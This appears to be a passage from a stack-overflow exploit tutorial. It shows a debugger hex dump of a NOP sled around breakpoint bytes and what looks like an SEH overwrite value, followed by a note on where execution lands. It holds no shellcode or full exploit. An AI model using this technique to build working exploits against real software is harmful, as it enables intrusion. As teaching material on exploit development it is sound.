 Address Hex dump ASCII
013CFC8C 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFC94 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFC9C 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFCA4 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFCAC 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFCB4 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFCBC 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFCC4 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFCCC 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFCD4 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFCDC 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFCE4 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFCEC 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFCF4 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFCFC 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD04 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD0C 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD14 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD1C 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD24 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD2C 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD34 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD3C 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD44 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD4C 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD54 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD5C 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD64 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD6C 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD74 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD7C CC CC CC CC 6A 19 9A 0F ╠╠╠╠j↓Ü☼
013CFD84 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD8C 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD94 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFD9C 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
013CFDA4 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉ
We land on the first CC character here, four bytes
before the SEH overwrite.  There is free, unmangled
buffer space before and after this 8 byte area of
memory.